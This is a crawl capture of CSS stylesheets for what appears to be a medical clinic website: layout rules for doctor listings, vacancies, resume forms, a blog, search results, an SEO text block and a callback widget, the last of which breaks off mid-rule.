img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/seoshield-client/shield.css?1764319707.3767
body_size: 379
content:
.links_block {
	margin-left: 71px;
	margin-bottom: 20px;
}

@media (max-width: 992px) {
	.links_block {
		margin-left: 0px;
	}

	li.links_li {
    margin: 5px 50px 5px 0px;
}
}

.seo_text_read_more {
	color: #2d632d;
	cursor: pointer;
}

.seo_text_hide_text {
	color: #2d632d;
	cursor: pointer;
}
.seo_text {
	margin-left:90px;
	position: relative;
}
@media (max-width: 992px) {
	.seo_text {
		margin-left:19px;
	}

}

.blog-section-disease .seo_text{
	margin-left: 0px;
}

.blog-section-disease .seo_text .dg_seo_text_wrap{
	background: unset;
}
.dg_seo_text_wrap {
	max-height: 125px;
}
#seo-text-overlay {
	background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%);
	height: 200px;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
}

.doctor_review_success_message {
	text-align: center;
}
.search-results{
	padding: 2.7777777778vw 3rem 2.7083333333vw!important;	
}
.doctors-body-search {
	padding: 1rem 3rem;
}

.links_block {
    display: flex;
    -webkit-flex-wrap: wrap;
    position: relative;
    max-width: 100%;
}

ul.links_ul {
	display: flex;
    margin: auto;
}

li.links_li {
    height: 40px;
    line-height: 40px;
    /* font-size: .37rem; */
    /* line-height: .37rem; */
    width: 214px;
    text-align: center;
    border: none;
    outline: none;
    cursor: pointer;
    /* font-weight: 600; */
    position: relative;
    transition: transform .3s linear;
    overflow: hidden;
    /* color: #fff; */
}

li.links_li {
    line-height: 40px;
    background: #eee;
    color: #666;
    font-weight: 700;
    font-family: Montserrat Bold;
    margin: 5px;
    font-size: 12px !important;
}

li.links_li > a {
	font-size: 12px !important;
}

@media (max-width: 1025px) {
	ul.links_ul {
    	flex-flow: row wrap;
	}

	li.links_li {
    	width: 46% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widgets/callbackv2/default.css
body_size: 766
content:
.areon_omnicenter_callback_widget_v2{    display: block;transition:opacity .4s;opacity:0;
    position: fixed;
    right: 1vh;
    bottom: 1vh;
    min-height: 25vh;
    max-width: calc(100% - 2vh);
    background: rgb(240 240 240);
